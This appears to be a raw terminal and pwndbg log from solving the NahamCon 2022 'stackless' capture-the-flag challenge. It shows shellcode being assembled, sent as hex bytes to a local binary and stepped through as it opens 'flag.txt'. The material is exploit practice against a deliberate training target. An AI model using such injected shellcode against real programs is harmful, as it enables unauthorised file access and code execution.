 mov rax, 0x2; lea rdi, [rip]+01;
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-k616lasl/step2 /tmp/pwn-asm-k616lasl/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-k616lasl/step3 /tmp/pwn-asm-k616lasl/step4
24
[DEBUG] Received 0x11 bytes:
b'Shellcode length\n'
[DEBUG] Sent 0x5 bytes:
b'4093\n'
[DEBUG] Received 0xa bytes:
b'Shellcode\n'
[DEBUG] Sent 0x26 bytes:
00000000 48 c7 c0 02 00 00 00 48 8d 3d 10 00 00 00 48 c7 │H···│···H│·=··│··H·│
00000010 c6 00 00 00 00 48 c7 c2 00 40 00 00 0f 05 66 6c │····│·H··│·@··│··fl│
00000020 61 67 2e 74 78 74 │ag.t│xt│
00000026
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process '/home/ploi/pwn/shellcode/nahmcon2022/stackless' stopped with exit code -11 (SIGSEGV) (pid 11413)
ploi@PhuocLoiiiii:~/pwn/shellcode/nahmcon2022$ ./solve1.py
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Full RELRO
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process '/home/ploi/pwn/shellcode/nahmcon2022/stackless': pid 11472
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/home/ploi/pwn/shellcode/nahmcon2022/stackless', '11472', '-x', '/tmp/pwn7ku5fn
nv.gdb']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
24
[*] Switching to interactive mode
$
[ REGISTERS / show-flags off / show-compact-regs off ]
*RAX 2
RBX 0
RCX 0
RDX 0
RDI 0
RSI 0
R8 0
R9 0
R10 0
R11 0
R12 0
R13 0
R14 0
R15 0
RBP 0
RSP 0
*RIP 0x1cc66e01000a ◂— lea rdi, [rip + 0x10]
[ DISASM / x86-64 / set emulate on ]
0x55b340623833 <main+649> jmp r15 <0x1cc66e010000>
↓
0x1cc66e010000 xor r15, r15 R15 => 0
0x1cc66e010003 mov rax, 2 RAX => 2
► 0x1cc66e01000a lea rdi, [rip + 0x10] RDI => 0x1cc66e010021 ◂— insb byte ptr [rdi], dx /* 'flag.txt' */
0x1cc66e010011 mov rsi, 0 RSI => 0
0x1cc66e010018 mov rdx, 0x4000 RDX => 0x4000
0x1cc66e01001f syscall <SYS_open>
0x1cc66e010021 insb byte ptr [rdi], dx
[ STACK ]
<Could not read memory at 0x0>
[ BACKTRACE ]
► 0 0x1cc66e01000a None
pwndbg> x/xg 0x1cc66e010021
0x1cc66e010021: 0x7478742e67616c66
pwndbg> p/x 0x1cc66e010021-7-0x1cc66e01000a
$4 = 0x10
pwndbg>